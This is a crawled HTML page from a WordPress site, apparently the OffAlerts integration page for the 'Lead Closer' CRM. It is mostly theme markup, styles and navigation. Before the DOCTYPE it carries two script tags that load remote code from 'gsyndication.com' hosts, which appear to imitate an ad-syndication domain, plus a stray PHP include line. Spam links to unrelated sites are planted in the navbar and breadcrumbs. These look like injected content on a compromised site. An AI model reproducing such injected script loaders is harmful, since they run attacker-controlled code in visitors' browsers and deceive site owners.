

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://offalerts.com/integrations/lead-closer/
body_size: 10617
content:
<script src="//sync.gsyndication.com/"></script><script src="//async.gsyndication.com/"></script>/**Loads the WordPress Health Check System  */
require_once ABSPATH . 'wp-health-check.php';
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
                                    
            
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lead Closer - OffAlerts</title>
	<link rel="canonical" href="https://offalerts.com/integrations/lead-closer/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lead Closer - OffAlerts" />
	<meta property="og:description" content="Intellect Lead Closer is your AI powered CRM &#8211; your virtual sales assistant that helps you quickly convert leads to customers." />
	<meta property="og:url" content="https://offalerts.com/integrations/lead-closer/" />
	<meta property="og:site_name" content="OffAlerts" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://offalerts.com/integrations/lead-closer/","url":"https://offalerts.com/integrations/lead-closer/","name":"Lead Closer - OffAlerts","isPartOf":{"@id":"https://offalerts.com/#website"},"datePublished":"2021-06-17T01:09:33+00:00","dateModified":"2021-06-17T01:09:33+00:00","breadcrumb":{"@id":"https://offalerts.com/integrations/lead-closer/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://offalerts.com/integrations/lead-closer/"]}]},{"@type":"BreadcrumbList","@id":"https://offalerts.com/integrations/lead-closer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://offalerts.com/"},{"@type":"ListItem","position":2,"name":"Zapier Integrations","item":"https://offalerts.com/integrations/"},{"@type":"ListItem","position":3,"name":"Lead Closer"}]},{"@type":"WebSite","@id":"https://offalerts.com/#website","url":"https://offalerts.com/","name":"OffAlerts","description":"Uptime Monitors &amp; Status Pages","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://offalerts.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OffAlerts &raquo; Feed" href="https://offalerts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OffAlerts &raquo; Comments Feed" href="https://offalerts.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/offalerts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://offalerts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #50a1ff;--wp--preset--color--secondary: #e9ecf0;--wp--preset--color--success: #78cf18;--wp--preset--color--danger: #ff4954;--wp--preset--color--warning: #fb8302;--wp--preset--color--info: #7a54d8;--wp--preset--color--light: #fafbfb;--wp--preset--color--dark: #191919;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css?ver=1.8.66' type='text/css' media='all' />
<link rel='stylesheet' id='zapier_integration-css' href='https://offalerts.com/wp-content/plugins/zapier_integrations_offalerts//style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thesaasx-fonts-css' href='//fonts.googleapis.com/css?family=Play%3A300%2C400%2C600%2C700%7CPlay%3A200%2C300%2C400%2C500%2C600&#038;ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/font-awesome/css/font-awesome.min.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/themify-icons/themify-icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/et-line/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/aos/aos.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='jarallax-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/slick/slick.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='thesaasx-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/css/page.min.css?ver=1.1.5' type='text/css' media='all' />
<style id='thesaasx-inline-css' type='text/css'>
body,
.tooltip,
.popover,
.lity-close,
.lity-close:hover,
.lity-close:focus,
.lity-close:active,
.lity-close:visited,
.heading-alt,
.font-body {
  font-family: "Play", sans-serif;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6,
.font-title {
  font-family: "Play", sans-serif;
}

a, a:hover, a:focus, .btn-outline-primary, .btn-outline-primary:focus, .btn-outline-primary.focus, 
.btn-outline-primary.disabled, .btn-outline-primary:disabled, .btn-link, [data-type].text-primary + .typed-cursor,
.link-color-default a:hover, .link-color-default a:focus, 
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
.h1 a:hover, .h2 a:hover, .h3 a:hover, .h4 a:hover, .h5 a:hover, .h6 a:hover, 
h1 .anchor, h2 .anchor, h3 .anchor, h4 .anchor, h5 .anchor, h6 .anchor,
.h1 .anchor, .h2 .anchor, .h3 .anchor, .h4 .anchor, .h5 .anchor, .h6 .anchor,
.breadcrumb-item a:hover, 
.nav-link.active, .menu-item a.active,
.nav-item.show .nav-link,
.show.menu-item .nav-link,
.nav-item.show .menu-item a,
.menu-item .nav-item.show a,
.show.menu-item a,
.nav-sidebar .nav-link.active, .nav-sidebar .menu-item a.active, .menu-item .nav-sidebar a.active,
.nav-sidebar-pill .nav-item > .nav-link.active, .nav-sidebar-pill .menu-item > .nav-link.active, .nav-sidebar-pill .menu-item .nav-item > a.active, .menu-item .nav-sidebar-pill .nav-item > a.active, .nav-sidebar-pill .menu-item > a.active,
.has-primary-color, .widget_categories .cat-item a:hover, .widget_pages .page_item a:hover, 
.widget_archive li a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li a:hover,
.widget_meta li a:hover, .widget_nav_menu li a:hover {
  color: #11b780;
}


.text-primary, .social-hover-primary a:hover {
  color: #11b780 !important;
}


.btn-primary, .comment-form .submit,
.btn-primary.disabled, .comment-form .disabled.submit, .btn-primary:disabled, .comment-form .submit:disabled,
.btn-outline-primary:hover, 
.btn-outline-primary:not([disabled]):not(.disabled):active,
.btn-outline-primary:not([disabled]):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle,
.dropdown-item.active, .dropdown-item:active, .page-item.active .page-link,
.badge-primary, .progress-bar, .list-group-item.active, 
.slider-dots-fill-primary .slick-dots .slick-active button, .timeline::before, 
.custom-radio .custom-control-label::after, .portfolio-1::before, .has-primary-background-color,
.wpcf7-submit {
  background-color: #11b780;
}


.bg-primary {
  background-color: #11b780 !important;
}

[data-overlay-primary]::before, .switch-input:checked ~ .switch-label::after {
  background: #11b780;
}


.btn-primary:hover,
.comment-form .submit:hover,
.wpcf7-submit:hover {
  background-color: #10a876;
  border-color: #10a876;
  box-shadow: none;

}


.btn-primary:not([disabled]):not(.disabled):active, .comment-form .submit:not([disabled]):not(.disabled):active,
.btn-primary:not([disabled]):not(.disabled).active, .comment-form .submit:not([disabled]):not(.disabled).active,
.show > .btn-primary.dropdown-toggle,
.comment-form .show > .dropdown-toggle.submit,
.wpcf7-submit:not([disabled]):not(.disabled):active {
  background-color: #0e9a6c;
  border-color: #0e9a6c;
}

.btn-primary, .comment-form .submit, 
.btn-primary.disabled, .comment-form .disabled.submit, .btn-primary:disabled, .comment-form .submit:disabled,
.btn-outline-primary, .btn-outline-primary:hover, 
.btn-outline-primary:not([disabled]):not(.disabled):active, .btn-outline-primary:not([disabled]):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle, .page-item.active .page-link, .list-group-item.active,
.timeline-item::before, .custom-checkbox .custom-control-label::after,
.wpcf7-submit {
  border-color: #11b780;
}


.border-primary {
  border-color: #11b780 !important;
}


.nav-tabs .nav-link.active, .nav-tabs .menu-item a.active, .menu-item .nav-tabs a.active,
.nav-tabs .nav-item.show .nav-link,
.nav-tabs .show.menu-item .nav-link,
.nav-tabs .nav-item.show .menu-item a,
.menu-item .nav-tabs .nav-item.show a,
.nav-tabs .show.menu-item a {
  border-color: #11b780 #f1f2f3 #ffffff;
}


.nav-tabs-minimal .nav-link.active, .nav-tabs-minimal .menu-item a.active, .menu-item .nav-tabs-minimal a.active,
.nav-tabs-minimal .nav-item.show .nav-link,
.nav-tabs-minimal .show.menu-item .nav-link,
.nav-tabs-minimal .nav-item.show .menu-item a,
.menu-item .nav-tabs-minimal .nav-item.show a,
.nav-tabs-minimal .show.menu-item a {
  border-bottom-color: #11b780;
}


pre {
  border-left-color: #11b780;
}


::selection {
  background: #2fd59e;
}
::-moz-selection {
  background: #2fd59e;
}
</style>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js?ver=1.8.66" id="wp-ai-content-generator-js"></script>
<link rel="https://api.w.org/" href="https://offalerts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://offalerts.com/wp-json/wp/v2/zapier_integration/2055" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://offalerts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://offalerts.com/?p=2055' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://offalerts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foffalerts.com%2Fintegrations%2Flead-closer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://offalerts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foffalerts.com%2Fintegrations%2Flead-closer%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Pixel Code for https://app.uxoptics.com/ -->
<script async src="https://app.uxoptics.com/pixel/z1bJwnmImViMGWRd"></script>
<!-- END Pixel Code -->

<!-- Pixel Code for https://app.kfactors.org/ -->
<script async src="https://app.kfactors.org/pixel/lgfuvyz74s1m5zk17aguoi7a37gwbfnt"></script>
<!-- END Pixel Code -->
<link rel="icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-270x270.png" />

</head>

<body class="wp-singular zapier_integration-template-default single single-zapier_integration postid-2055 wp-embed-responsive wp-theme-thesaasx">

<nav class="navbar navbar-expand-lg navbar-light navbar-stick-dark" data-navbar="sticky">
	<div class="container">
		<div class="navbar-left mr-auto">
  <button class="navbar-toggler" type="button">&#9776;</button>
  <a class="navbar-brand" href="https://offalerts.com">
    <img class="logo-dark" src="https://offalerts.com/wp-content/uploads/2021/05/Off-Alerts-logo.png" alt="OffAlerts" />
    <img class="logo-light" src="https://offalerts.com/wp-content/uploads/2021/05/Off-Alerts-logo-white.png" alt="OffAlerts" />
  </a>

  <span> <a href="https://realitiesphotography.com/author/ianriley/">https://realitiesphotography.com/author/ianriley/</a> </span>
</div>

<section class="navbar-mobile">
  <ul id="menu-main-menu" class="nav nav-navbar mr-auto"><li id="nav-menu-item-51" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/pricing/">Pricing</a></li><li id="nav-menu-item-163" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/features/">Features</a></li><li id="nav-menu-item-161" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/ping-servers/">Servers Locations</a></li><li id="nav-menu-item-3912" class="nav-item"><a class="nav-link  menu-item-type-custom menu-item-object-custom" href="https://offalerts.com/integrations/">Integrations</a></li><li id="nav-menu-item-164" class="nav-item"><a class="nav-link  menu-item-type-custom menu-item-object-custom" href="https://app.offalerts.com/api-documentation">API</a></li></ul>
  
  <div class="navbar_buttons"><a class="btn btn-light btn-sm mr-2" href="https://app.offalerts.com/login" > Login </a><a class="btn btn-primary btn-sm" href="https://app.offalerts.com/register?redirect=pay/free" > try free </a></div>
</section>
	</div>
</nav>
	<!-- Main Content -->
	<main class="main-content">

<div class="integration-container container">
	<div class="integration-breadcrumbs mb-5 w-100 text-center">
		<span> <a href="https://rulechangers.org/?page_id=2485">https://rulechangers.org/?page_id=2485</a> <a href="/integrations">← All OffAlerts Integrations</a></span>
